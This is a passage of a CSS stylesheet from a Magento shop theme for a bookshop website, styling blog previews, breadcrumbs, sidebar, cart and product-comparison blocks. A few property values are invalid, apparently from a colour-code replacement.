	margin-top: 15px;
	display: block;
	padding: 0px 0px;
	letter-spacing: .5px
}
.latest-blog .icon-calendar:before {
	margin-right: 5px
}
.latest-blog .post-date {
	width: 100px;
	z-index: 100;
	top: 10%;
	font-weight: normal;
	text-align: left;
	font-size: 12px;
	color: #999;
	margin-left: 0px;
	padding: 5px 0px;
}
.latest-blog .readmore {
	font-size: 12px;
	display: inline-block;
	padding: 5px 10px;
	border: 1px #d1d1d1 solid;
	text-transform: uppercase;
	font-size: 11px;
	letter-spacing: 1px;
	font-weight: bold
}
.latest-blog .readmore:hover {
	background: #3D5C60;
	color: #fff
}
.latest-blog .blog-title h2 {
	color: #666;
	font-size: 16px;
	font-weight: bold;
	margin-top: 0;
	padding: 12px 10px 2px 0px;
	position: relative;
	display: inline-block;
	text-transform: uppercase;
	letter-spacing: 1px;
}
.latest-blog .blog_inner {
	float: left;
	margin-top: 20px;
	position: relative
}
.post-date {
	color: #5e5f5f;
	font-weight: normal;
	font-size: 13px;
}
.blog_post img {
	max-width: 100%;
	height: auto;
}
.latest-blog p {
	font-size: 13px;
	line-height: 20px;
	margin: 10px 0px 0px 0px;
	text-align: left;
	color: #777;
	padding: 0px 0px 0px 0px;
}
.blog_post img {
	margin-bottom: 20px;
	width: 100%;
}
.latest-blog .blog-img {
	display: block;
	overflow: hidden;
}
.latest-blog .blog-img img {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transform: translateZ(0);
	-moz-transform: translateZ(0);
	transform: translateZ(0);
}
.latest-blog .blog-img:hover img {
	-webkit-transform: scale(1.2);
	transform: scale(1.2);
	-moz-transform: scale(1.2);
}
.blog-img img {
	-webkit-transition: all 0.4s ease-in-out 0.5s;
	-moz-transition: all 0.4s ease-in-out 0.5s;
	-o-transition: all 0.4s ease-in-out 0.5s;
	-ms-transition: all 0.4s ease-in-out 0.5s;
	transition: all 0.4s ease-in-out 0.5s;
}
.blog-img .mask {
	background-color: #3c4035;
	opacity: 0;
	-webkit-transition: all 0.3s ease-in 0.4s;
	-moz-transition: all 0.3s ease-in 0.4s;
	-o-transition: all 0.3s ease-in 0.4s;
	-ms-transition: all 0.3s ease-in 0.4s;
	transition: all 0.3s ease-in 0.4s;
}
.blog-img a.info {
	opacity: 0;
	-webkit-transition: all 0.3s ease-in-out 0.1s;
	-moz-transition: all 0.3s ease-in-out 0.1s;
	-o-transition: all 0.3s ease-in-out 0.1s;
	-ms-transition: all 0.3s ease-in-out 0.1s;
	transition: all 0.3s ease-in-out 0.1s;
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-o-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
}
.blog-img:hover .mask {
	background-color: rgba(0,0,0,0.5);
	opacity: 1;
	-webkit-transition-delay: 0s;
	-moz-transition-delay: 0s;
	-o-transition-delay: 0s;
	-ms-transition-delay: 0s;
	transition-delay: 0s;
}
.blog-img:hover a.info {
	opacity: 1;
	-webkit-transform: translateY(85px);
	-moz-transform: translateY(85px);
	-o-transform: translateY(85px);
	-ms-transform: translateY(85px);
	transform: translateY(85px);
	-webkit-transition-delay: 0.3s;
	-moz-transition-delay: 0.3s;
	-o-transition-delay: 0.3s;
	-ms-transition-delay: 0.3s;
	transition-delay: 0.3s;
}
.blog-img .mask, .blog-img .content {
	width: 100%;
	height: 100%;
	position: absolute;
	overflow: hidden;
	top: 0;
	left: 0;
	text-align: center;
}
.blog-img a.info {
	display: inline-block;
	text-decoration: none;
	padding: 7px 14px;
	background: #3D5C60;
	color: #fff;
	font-weight: 700;
	font-size: 11px;
	border: #fff double;
	text-transform: uppercase
}
.blog-img a.info:hover {
	background: #202726;
}
.blog-img {
	position: relative;
}
/* Blog preview */
.blog-outer-container .new_title {
	border-bottom: 1px solid #ddd;
	padding: 25px;
	margin-bottom: 0px;
}
.post-meta {
	list-style: outside none none;
	padding: 0 0px 8px;
}
.post-meta li {
	display: inline-block;
	margin-right: 10px;
	color: #a7a7a7;
	text-transform: none;
	font-size: 14px;
}
.post-meta li a {
	margin-right: 5px;
	color: #a7a7a7;
}
.post-meta li i {
	padding-right: 10px;
	font-size: 12px
}
.title-primary {
	font-size: 24px;
	letter-spacing: 3px;
}
.blog-preview {
	padding: 60px;
}
.blog-outer-container {
	margin-top: 10px;
	/*display: inline-block;*/
	margin-bottom: 15px;
}
.blog-preview_item {
	padding: 10px 10px;
}
.blog-preview_item:first-child {
}
.blog-preview_image {
	float: left;
	width: 100%;
	position: relative;
}
.blog-preview_image img {
	float: left;
	width: 100%;
}
.blog-preview_info {
	padding: 0px 20px;
	width: 100%;
}
.blog-preview_title a {
	font-family: "proximanova", "Helvetica", Arial sans-serif;
	font-size: 18px;
	font-weight: bold;
	line-height: 1.3em;
	margin: auto;
	padding-bottom: 6px;
	color: #3c4035;
	padding-left: 20px;
	display:block;
}
.blog-preview_desc {
	color: #666;
	font-size: 13px;
	line-height: 20px;
	padding-bottom: 15px;
	letter-spacing: 0.5px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.blog-preview_btn {
	font-size: 12px;
	margin: 0px;
	padding: 8px 15px;
	font-weight: bold;
	letter-spacing: 1px;
	font-family: "proximanova", "Helvetica", Arial sans-serif;
	display: inline-block;
	background: #fff;
	color: #3c4035;
	border: 1px #e5e5e5 solid;
	line-height: initial;
	text-transform: uppercase;
}
.blog-preview_btn:focus, .blog-preview_btn:hover {
	color: #fff;
	background: #3D5C60;
	border: 1px #3D5C60 solid;
}
.blog-preview_posted {
	color: #3c4035;
	background: rgba(255, 255, 255, 0.9);
	bottom: 10px;
	height: 60px;
	right: 10px;
	position: absolute;
	width: 60px;
	z-index: 10;
}
.blog-preview_date {
	float: left;
	font-size: 13px;
	padding: 6px 0 10px;
	position: relative;
	text-align: center;
	width: 100%;
	text-transform: uppercase;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	letter-spacing: 1px;
}
.blog-preview_date span {
	font-size: 18px;
	font-weight: 700;
}
.blog-preview_comments {
	float: right;
	font-size: 12px;
	padding-top: 3px;
	text-align: center;
}
.blog-preview_comments i {
	color: #3D5C60;
}
.blog-preview_image:hover .blog-preview_posted {
	color: #3c4035;
}
.blog-container {
	padding-top: 25px;
	padding-bottom: 90px;
	text-align: center;
}
.blog-container .row {
	padding-top: 83px;
}
.blog-preview-small {
	float: left;
	position: relative;
	width: 100%;
}
.blog-preview-small_img {
	float: left;
	width: 100%;
}
.blog-preview-small_link {
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}
.blog-preview-small_link:hover {
	background-color: rgba(0,0,0,0.4);
}
.blog-preview-small_link:hover .blog-preview_posted {
	color: #fff;
}
.blog-preview-small_txt {
	bottom: 30px;
	left: 0;
	position: absolute;
	text-align: center;
	width: 100%;
}
.blog-preview-small .blog-preview_posted {
	border-style: none;
	border-width: 0;
	bottom: auto;
	left: 0;
	margin: 0 auto;
	right: 0;
	top: -25px;
}
.blog-preview-small_more {
	border-color: #ececec;
	float: left;
	font-size: 11px;
	margin: 28px 0 0;
	padding: 8px 15px;
}
.blog-inner {
	margin: 0px -10px;
	/*display: inline-block;*/
}
.box-hover .add-to-links {
	margin: 0;
	list-style: none;
	padding: 0;
}
.box-hover .add-to-links li {
	margin: 3px 0;
}
.box-hover {
	position: absolute;
	top: 55%;
	margin-top: -76px;
	left: -100%;
	float: right;
	text-align: left;
	z-index: 10
}
.image-hover2 a {
	position: relative;
	display: block;
}
.image-hover2 a:after {
	overflow: hidden;
	position: absolute;
	top: 0;
	content: "";
	z-index: 100;
	width: 100%;
	height: 100%;
	left: 0;
	right: 0;
	bottom: 0;
	opacity: 0;
	pointer-events: none;
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	background-color: rgba(0, 0, 0, 0.3);
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	z-index: 1;
}
.image-hover2 a:before {
	font: normal normal normal 18px/1 FontAwesome;
	content: "\f002";
	position: absolute;
	top: 45%;
	left: 50%;
	z-index: 2;
	color: #fff;
	ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	background: #3D5C60;
	padding: 12px 12px;
	ms-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	opacity: 0;
	-webkit-transition: opacity 0.3s ease 0s;
	-o-transition: opacity 0.3s ease 0s;
	transition: opacity 0.3s ease 0s;
	border-radius: 999px
}
.image-hover2 a:hover:after {
	visibility: visible;
	opacity: 0.8;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}
.image-hover2 a:hover:before {
	opacity: 1;
}
.blog-outer-container .entry-thumb img {
	width: 100%;
}
.blog-outer-container .entry-thumb {
	position: relative;
}
.item .item-inner:hover .item-img .box-hover {
	left: 10px;
}
/*---------	11. Breadcrumbs --------- */
.breadcrumbs {
	padding: 3px 0px 7px 0px;
	margin: auto;
	font-size: 14px;
	color: #666;
}
.breadcrumbs a {
	color: #666;
	font-size: 14px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	letter-spacing: 0.5px;
	margin-right: 5px;
}
.breadcrumbs span {
	display: inline-block;
	margin: 0 5px 0 5px;
	color: #ccc;
	font-size: 11px;
}
.breadcrumbs ul {
	margin: 0px;
	padding: 0px;
	background: inherit;
	text-align: left
}
.breadcrumbs ul li {
	list-style-type: none;
	display: inline;
}
.breadcrumbs strong {
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	color: #3c4035 !important;
	font-size: 14px;
	margin-left: 6px;
	letter-spacing: 0.5px;
}
figure.effect img {
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}
figure.effect:hover img {
	opacity: 0.9;
}
figure.effect figcaption::before {
	-webkit-transform: scale(0, 1);
	transform: scale(0, 1);
}
figure.effect figcaption::after {
	-webkit-transform: scale(1, 0);
	transform: scale(1, 0);
}
figure.effect h2 {
	padding-top: 30%;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0, -20px, 0);
	transform: translate3d(0, -20px, 0);
}
figure.effect p {
	padding: 20px 2.5em;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0, 20px, 0);
	transform: translate3d(0, 20px, 0);
}
.grid figure figcaption > a {
	z-index: 13c4035;
	text-indent: 200%;
	white-space: nowrap;
	font-size: 0;
	opacity: 0;
}
.grid figure figcaption, .grid figure figcaption > a {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.shop_header_image_background {
	width: 100%;
	height: 100%;
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
	position: absolute;
	top: 0;
	left: 0;
	background-image: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/header-shop-men.jpg);
	background-position-x: 50%;
}
.shop_header.has_big_img {
	padding-top: 80px;
	padding-bottom: 80px;
	overflow: hidden;
}
.shop_header {
	text-align: left;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	border-bottom: 1px solid #f0f0f0;
}
.shop_header .page-title {
	z-index: 10;
	position: relative
}
.cms-bg-overlay {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: rgba(0,0,0,0.3) url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/category-img-overlay.png) repeat top left;
}
/*------- 12. Sidebar ---------*/

.button-checkout:before {
	content: "\f00c";
	font-family: FontAwesome;
	font-size: 12px;
	padding-right: 5px;
	font-weight: normal;
}
.button-subscribe:before {
	content: "\f0e0";
	font-family: FontAwesome;
	font-size: 12px;
	padding-right: 5px;
	font-weight: normal;
}
.block {
	margin: 0 0 30px;
}
.block .block-title {
	color: #3c4035;
	font-size: 14px;
	font-weight: bold;
	line-height: normal;
	margin: 0;
	border-bottom: 1px #ddd solid;
	padding-bottom: 10px
}
.block .block-title strong {
	font-weight: bold;
}
.block .block-title a {
	text-decoration: none;
}
.block .block-content .item {
	padding: 5px 0;
}
.block .btn-remove, .block .btn-edit {
	float: right;
	margin-top: 6px
}
.sidebar .block .access .btn-remove {
	float: right;
	margin-top: -38px
}
.block .actions {
	text-align: left;
	padding: 8px 0;
}
.block .actions a {
	float: right;
	margin-left: 10px;
	margin-bottom: 10px;
	font-weight: bold;
}
.block .empty {
	color: #666666;
}
/* 12a.	Category boxes */

.side-nav-categories ul li {
	padding: 0px 0px;
}
.side-nav-categories ul li a {
	display: inline-block;
	position: relative;
}
.side-nav-categories ul#magicat ul li a:before {
	content: "\f105";
	font-family: 'FontAwesome';
	line-height: 17px;
	margin-right: 5px;
	top: 6px;
}
.side-nav-categories ul#magicat ul li a {
	color: #666;
}
.side-nav-categories ul#magicat ul li a {
	padding-left: 12px;
}
.side-nav-categories, .side-nav-categories .block {
	display: inline-block;
	width: 100%;
	margin-bottom: 30px;
}
ul#magicat li, ul.listStyle li {
	cursor: pointer;
	display: block;
	float: left;
	list-style-type: none;
	margin: 0 0 1px 0;
	padding-left: 0px;
	position: relative;
	width: 100% !important;
	box-shadow: 0 1px 0 #ddd, 0 2px 0 #FFFFFF;
}
ul#magicat li.last {
	box-shadow: none;
}
ul#magicat li.level0 span.magicat-cat, ul.listStyle li span {
	text-align: left;
	display: inline-block;
	width: 100%;
}
ul#magicat li .open-close, .block-layered-nav dt .toggleBtn {
	display: inline-block;
	height: 30px;
	position: absolute;
	right: 0;
	top: 0;
	width: 30px;
}
.block-layered-nav dt .toggleBtn {
	cursor: pointer;
}
ul#magicat li.active > .open-close, .block-layered-nav dt .toggleBtn.highlight {
	background-position: 2px -28px;
}
ul#magicat ul {
	padding-left: 10px;
}
ul#magicat li .open-close, .block-layered-nav dt .toggleBtn {
	display: inline-block;
	height: 30px;
	position: absolute;
	right: 0;
	top: 5px;
	width: 30px;
}
ul#magicat li .open-close, .block-layered-nav dt .toggleBtn {
	background: url("https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/leftNav.png") no-repeat scroll 2px 3px;
}
.side-nav-categories .block-title {
	color: #3c4035;
	font-size: 14px;
	font-weight: bold;
	line-height: normal;
	margin: 0;
}
/* Left Navigation End */

.box-category {
	padding: 10px 0px;
	background: #f5f5f5;
}
.box-category ul {
	list-style: none;
	margin: 0;
	padding: 0px;
}
.box-category > ul > li {
	display: block;
	position: relative;
	margin: 0;
	border-bottom: 0px #ececec solid
}
.box-category > ul > li.last {
	display: block;
	position: relative;
	box-shadow: 0 0px 0 #dbebf9, 0 0px 0 #FFFFFF;
}
.box-category > ul > li:first-child {
	border-top: 0;
}
.box-category .subDropdown {
	top: 3px;
	right: 0px;
	position: absolute;
	cursor: pointer;
	width: 18px;
	height: 18px;
	padding: 3px;
}
.box-category .subDropdown:hover {
	opacity: 0.8;
}
.box-category .subDropdown.plus {
	background-image: url("https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/plus.png");
}
.box-category .subDropdown.minus {
	background-image: url("https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/minus.png");
	top: 3px
}
.box-category ul li a {
	padding: 4px 0px;
	display: block;
	font-weight: normal;
}
.box-category ul li.double a {
	display: inline-block;
	margin: 0;
}
.box-category ul li {
	position: relative;
}
.box-category > ul > li > a {
	color: #3D5C60;
	display: block;
	font-size: 14px;
	font-weight: 600;
	-webkit-font-smoothing: antialiased;
}
.box-category i {
	font-size: 12px;
	width: 20px;
	display: inline-block;
	text-align: left;
}
.box-category > ul > li ul {
	display: none;
	padding-left: 0px !important;
	padding-bottom: 10px;
	padding-right: 0px!important
}
.box-category > ul > li > ul li {
	padding: 0px;
}
.box-category > ul > li a.active {
	font-weight: normal;
}
.box-category > ul > li > a.active {
	color: #3D5C60;
	font-weight: 700;
	margin-bottom: 0;
	font-size: 12px;
	letter-spacing: 1px;
}
.box-category > ul > li a.active + ul {
	display: block;
}
.box-category a:hover {
	text-decoration: none;
	color: #3c4035;
}
.box-category > ul > li ul > li > a {
	border-bottom: 0 solid #EAEAEA;
	font-size: 12px;
	margin: 0;
	padding: 3px 16px;
	text-decoration: none;
	padding-left: 10px;
	color: #222;
	transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
	letter-spacing: 0.5px;
}
.box-category > ul > li ul > li > a:before {
	content: '\f105';
	font-family: FontAwesome;
	font-size: 13px;
	padding-right: 3px;
	color: #999;
}
.box-category > ul > li ul > li ul > li a {
	text-decoration: none;
	font-size: 13px;
	margin: 4px 8px;
	padding: 0px 16px;
	border-bottom: 0px solid #EAEAEA;
}
.box-category > ul > li ul > li ul > li a:hover {
	color: #3D5C60;
}
.box-category > ul > li ul > li > a:hover {
	color: #3D5C60;
}
.sidebar-left {
	margin-left: 0 !important;
}
.bv3 .sidebar-right, .bv3 .sidebar-left {
	padding-left: 15px;
}
.sidebar ol, .sidebar ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.sidebar .block-venedor-ads .block-content li {
	padding: 0;
}
.sidebar .block dt {
	font-size: 14px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	color: #3c4035;
	padding: 10px 0;
	padding: 0px 0px 5px 0px !important
}
.sidebar .block dd {
	border-bottom: 0 solid #CCCCCC;
	margin: 0;
	padding: 0 8px;
	margin-bottom: 15px
}
.block-layered-nav dd.last {
	margin-bottom: 0px;
}
.sidebar address {
	margin: 0;
	padding: 0;
	color: #3c4035;
	text-align: left;
	border-bottom: none;
	line-height: 24px;
	font-size: 14px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.sidebar {
	font-size: 14px;
	padding-right: 25px
}
.sidebar .block-layered-nav .price {
	font-size: 13px;
	font-weight: normal;
}
.block-layered-nav .block-subtitle, .block-layered-nav dt {
	color: #3c4035;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.block-layered-nav .currently ol {
	border: 1px solid #ececec;
	background-color: #f4f4f4;
	border-radius: 3px;
	padding: 5px 2px;
}
.sidebar a, .sidebar .block-layered-nav .price .sub {
	color: #222;
	font-size: 13px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.sidebar .block-layered-nav .price {
	color: #666;
}
.sidebar .link-cart, .sidebar .link-reorder, .block .actions a {
	color: #CA3c40350;
	font-weight: bold;
	font-size: 12px;
}
.sidebar .link-compare, .sidebar .link-wishlist {
	color: #aaa;
	font-size: 12px;
}
.block-tags .actions a.view-all {
	text-transform: uppercase;
	color: #02a1a5;
	font-weight: bold;
	margin-bottom: auto;
	letter-spacing: 1px;
	margin-left: 0px
}
.block-tags .actions a.view-all:hover {
	color: #3c4035;
}
.sidebar .link-cart:hover, .sidebar .link-wishlist:hover, .sidebar .link-reorder:hover, .sidebar .link-compare:hover, .sidebar .link-cart:focus, .sidebar .link-wishlist:focus, .sidebar .link-reorder:focus, .sidebar .link-compare:focus, .block .actions a:hover, .block .actions a:focus {
	color: #3c4035;
}
.sidebar .block dl {
	border-bottom: 0px solid #ccc;
	margin: 0;
}
.block .block-content .price {
	font-size: 12px;
	font-weight: bold;
	color: #3c4035;
}
/* 12b. Block: Account */
.block-account .block-content {
	padding-top: 0 !important;
}
.block-account .block-content ul {
	margin-top: 5px;
	margin-bottom: 5px;
}
.block-account .block-content li {
	padding: 6px 0px;
	color: #02a1a5;
}
.block-account .block-content li:first-child {
	border-top: none;
}
.block-account .block-content li:before {
	content: "\f105";
	font-family: FontAwesome;
	font-size: 13px;
	display: inline-block!important;
	position: absolute;
	cursor: pointer;
	line-height: 18px;
}
.sidebar .block-content li.last {
	border-bottom: none;
}
.block-account .block-content li a {
	cursor: pointer;
	padding: 0 12px;
	transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
	color: #02a1a5;
	font-size: 14px;
}
.block-account .block-content li a:hover {
	cursor: pointer;
	padding: 0 12px;
	color: #3c4035;
}
.sidebar .block-content li.current, .sidebar .block-content li.current a {
	font-weight: 900;
	color: #3c4035;
}
/* Block: Currency Switcher */

.block-currency select {
	width: 100%;
	margin-right: 8px;
}
/*12d.  Block: Layered Navigation */
.block-layered-nav {
}
.block-layered-nav .block-content {
	padding: 0;
}
.block-layered-nav dt {
	font-weight: bold;
	overflow: hidden;
	padding: 0px 0 10px !important;
	position: relative;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.block-layered-nav dd {
	margin: 0;
	padding: 0;
}
.block-layered-nav dd ol {
	position: relative;
}
.block-layered-nav dd ol li:before {
	content: '\f105';
	font-family: FontAwesome;
	font-size: 13px;
	padding-right: 4px;
	color: #999;
}
.block-layered-nav .btn-remove {
	float: right;
}
.block-list .price {
	color: inherit;
	font-size: 14px;
}
/*12e. Block: Cart */
.block-cart {
	padding: 0px;
	overflow: hidden;
}
.block-cart .amount {
	margin-bottom: 5px
}
.block-cart .actions .paypal-logo {
	float: left;
	width: 100%;
	margin: 3px 0 0;
	text-align: right;
}
.block-cart .actions .paypal-logo .paypal-or {
	clear: both;
	display: block;
	padding: 0 55px 5px 0;
}
.block-cart .mini-products-list .product-details .product-name, .block-cart .mini-products-list .product-details .nobr small {
	word-wrap: break-word;
}
.block-cart .mini-products-list .product-details .nobr {
	white-space: normal !important;
}
.block-cart .summary {
	margin: 0;
	padding: 0;
	position: relative;
	z-index: 1;
}
.block-cart .subtotal {
	margin: 0;
	padding: 0;
	text-align: left;
	margin-bottom: 8px
}
.block-cart .block-content .summary .subtotal .label {
	background: none repeat scroll 0 0 transparent;
	border-radius: 0 0 0 0;
	box-shadow: none;
	font-weight: normal;
	padding: 2px 0;
	text-shadow: none;
	color: #3c4035;
	font-size: 100%;
}
.block-cart .subtotal .price {
	color: #3c4035;
	font-size: 13px;
	font-weight: 700;
}
.ajax-checkout {
	border: 0 none;
	margin: 0;
	padding: 5px 0 0px;
	text-align: left;
	margin-bottom: 0px;
}
.ajax-checkout a {
	border: 0px #dc436b solid;
	background: #323C46;
	text-shadow: 0 1px 0 #3c4035;
	border-radius: 2px;
	color: #FFFFFF;
	font-size: 11px;
	padding: 8px 12px;
	text-transform: uppercase;
}
.ajax-checkout a:hover {
	border: 0px #111 solid;
	background: #222;
	padding: 6px 10px;
	text-shadow: 0 1px 0 #3c4035;
	border-radius: 2px;
	color: #FFFFFF;
	font-size: 11px;
	cursor: pointer;
}
.sidebar .block-cart .block-subtitle {
	border-bottom: 1px solid #eee;
	padding-bottom: 6px;
	margin: 8px 0 8px;
	font-weight: 700;
	font-size: 14px;
	color: #3c4035;
}
.col-left .block-cart .block-content ul li .product-details {
	float: right;
	width: 68%;
	margin: 0;
}
.col-left .block-cart .block-content ul li .product-details .access {
	float: right
}
.col-left .block-cart .block-content ul li .product-details .access .btn-remove1 {
	position: inherit;
}
.col-left .block-cart ul li.item {
	border-bottom: 1px solid #ECECEC;
	margin-bottom: 10px;
	padding-bottom: 12px;
	overflow: hidden;
}
.block-cart ul li.item img {
/*width: 80px;*/
}
.col-left .block-cart ul li.item.last {
	border-bottom: none;
	margin-bottom: 5px;
	padding-bottom: 0px;
}
.col-left .block-cart .block-content ul li a.product-image {
	display: inline;
}
.col-left .block-cart .block-content ul li a.product-image img {
	border: 1px solid #ECECEC;
}
.col-left .block-cart .block-content ul li .product-name {
	margin: 0 0 2px;
	font-size: 12px;
	line-height: 17px;
	margin-top: 5px;
}
.col-left .block-cart .block-content ul li .product-name a {
	font-size: 14px;
	letter-spacing: 0.5px;
}
.col-right .block-cart .block-content ul li .product-details {
	float: right;
	width: 172px;
}
.col-right .block-cart ul li.item {
	border-bottom: 1px solid #ECECEC;
	margin-bottom: 5px;
	padding-bottom: 8px;
}
.col-right .block-cart ul li.item.last {
	border-bottom: none;
	margin-bottom: 5px;
	padding-bottom: 0px;
}
.col-right .block-cart .block-content ul li a.product-image {
	display: inline;
}
.col-right .block-cart .block-content ul li a.product-image img {
	border: 1px #ddd solid;
}
.col-right .block-cart .block-content ul li .product-name {
	margin: 0 0 2px;
	font-size: 14px;
}
.breadcrumbs li strong {
	color: #3c4035;
}
/*12f. Block: Related */
.related-slider {
	float: right;
	margin: auto;
	margin-bottom: 15px;
}
.related-block .block-title {
	color: #3c40353c4035;
	font-size: 14px;
	font-weight: bold;
	margin: 0;
	padding: 10px;
	text-align: left;
}
.related-block {
	margin-bottom: 20px;
	margin-top: 25px;
}
.related-slider .slider-items-products .owl-buttons a {
	height: 41px;
	margin: -32px 0 0;
	top: 50%;
	width: 40px;
}
.related-slider .slider-items-products .owl-buttons .owl-next a:before {
	font-size: 24px;
	line-height: 38px;
}
.related-slider .slider-items-products .owl-buttons .owl-prev a:before {
	font-size: 24px;
	line-height: 38px;
}
.related-slider .slider-items-products .owl-buttons .owl-prev a {
	left: -8px;
}
.related-slider .slider-items-products .owl-buttons .owl-next a {
	left: -1px
}
.related-slider button.button.btn-cart:before {
	content: "\f07a";
	font-family: 'FontAwesome';
}
.related-slider .products-grid .item .item-inner .item-img .item-img-info {
	border: none;
}
.related-slider h2 {
	color: #3c4035;
	font-size: 20px;
	margin: 0px 0 20px;
	text-align: left;
	text-shadow: 0 1px 0 #fff;
}
.block-related .block-content {
	padding: 0px 0 10px 0;
	border: 1px solid #ECECEC;
	border-top: none;
	overflow: hidden;
}
.block-related ul {
	margin: 0;
	padding: 0;
}
.block-related li {
	padding: 5px 0;
}
.block-related input.checkbox {
	position: absolute;
	left: 85px;
	top: 12px;
	z-index: 10;
}
.block-related .product {
	margin-left: 20px;
}
.block-related .product .product-image {
	float: left;
	margin-right: -65px;
}
.block-related .product .product-details {
	margin-left: 65px;
}
.block-related .mini-products-list .product-details {
	margin-left: 125px;
	text-align: left;
}
.block-related .mini-products-list .product-details .product-name {
	text-align: left;
}
.block-related .mini-products-list .product-image {
	width: 100px;
	margin: 0;
	padding: 0 10px;
}
.block-related .block-subtitle {
	padding: 10px 10px 0 10px;
	font-size: 13px;
	font-weight: bold;
	margin: 0;
}
.block-related .price-box .old-price .price {
	display: inline;
	font-size: 15px;
}
.block-related a.link-cart {
	text-transform: uppercase;
	font-size: 14px;
	color: #23AEAC;
	font-weight: bold;
}
.block-related a.link-cart:hover {
	text-transform: uppercase;
	font-size: 14px;
	color: #CA3c40350;
	font-weight: bold;
}
/*12g. Block: Compare Products */
.block-compare {
	padding: 0px;
}
.table-striped>tbody>tr:nth-of-type(odd) {
	background-color: #fff;
}
#compare-table {
	margin-top: 15px;
	margin-bottom: 0px;
}
.block-compare li {
	padding: 5px 0;
}
.block-compare .block-content ol, .block-compare .block-content ul {
	margin: 0;
}
ol#compare-items li a.product-name {
	font-size: 13px;
	padding: 0 0px;
	margin: 0;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	color: #222;
	line-height: 20px;
	text-transform: none;
	display: inline-block;
	width: 200px;
}
ol#compare-items li a.product-name span {
	margin-right: 3px;
	font-size: 13px;
	font-weight: 400;
	color: #777;
	line-height: 15px;
	margin-bottom: 6px;
}
ol#compare-items li {
	margin: 0;
	padding: 0 0 10px;
	position: relative;
	border-bottom: 1px solid #ECECEC;
	margin-bottom: 10px;
	background: none;
}
ol#compare-items li:before {
	content: '\f105';
	font-family: FontAwesome;
	font-size: 13px;
	padding-right: 6px;
	color: #999;
	display: inline-block;
	vertical-align: top;
}
ol#compare-items li.last {
	border-bottom: none;
	margin-bottom: 0;
}
/*12h. Block: Recently Viewed */
.block-viewed .block-content {
	padding: 0px;
}
.block-viewed li {
	padding: 3px 0px !important;
	list-style: none;
}
.block-viewed li.last {
	padding: 0px;
	border-bottom: 0px #eaeaea solid;
	list-style: none;
}
.block-viewed .block-content li a {
	padding: 0 15px;
	color: #666;
}
.block-viewed .block-content li a:hover {
	font-size: 13px;
	color: #3c4035;
}
.block-viewed li span {
	color: #777777;
	float: left;
	font-size: 20px;
	font-weight: normal;
	line-height: 15px;
	margin-bottom: 8px;
	margin-right: 3px;
}
.block-viewed li:before {
	content: '\f105';
	font-family: FontAwesome;
	font-size: 13px;
	padding-right: 6px;
	color: #999;
	vertical-align: top;
}
.block-compared li:before {
	content: '\f105';
	font-family: FontAwesome;
	font-size: 13px;
	padding-right: 6px;
	color: #444;
	vertical-align: top;
}
.sidebar ol, .sidebar ul {
	list-style: none;
	padding: 0;
	margin: 0;
	padding: 0;
	line-height: 21px;
}
.sidebar ol li {
	margin-top: 3px;
	margin-bottom: 3px;
}
#poll-answers {
	margin-bottom: 10px
}
#recently-viewed-items .product-name {
	text-align: left;
	margin: 0;
	text-transform: none;
	width: 225px;
	display: inline-block
}
#recently-viewed-items .product-name a {
	color: #3c4035;
	font-size: 13px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	text-decoration: none;
	padding: 0 0px;
}
#recently-viewed-items .product-name a:hover {
	color: #3c4035;
	font-size: 13px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	text-decoration: none;
}
/*12i. Block: Recently Compared */
.block-compared .block-content {
	padding: 5px 12px 12px;
}
.block-compared li {
	padding: 3px 0px !important;
	list-style: none;
}
.block-compared li.last {
	padding: 0px;
	border-bottom: 0px #eaeaea solid;
	list-style: none;
}
.block-compared .block-content li a {
	padding: 0 15px;
	color: #666;
}
.block-compared .block-content li a:hover {
	font-size: 13px;
	color: #3c4035;
}
.block-compared li span {
	color: #777777;
	float: left;
	font-size: 20px;
	font-weight: normal;
	line-height: 15px;
	margin-bottom: 8px;
	margin-right: 3px;
}
.block-compared li:before {
	content: '\f105';
	font-family: FontAwesome;
	font-size: 14px;
	padding-right: 6px;
	color: #444;
	vertical-align: top;
}
#recently-compared-items .product-name {
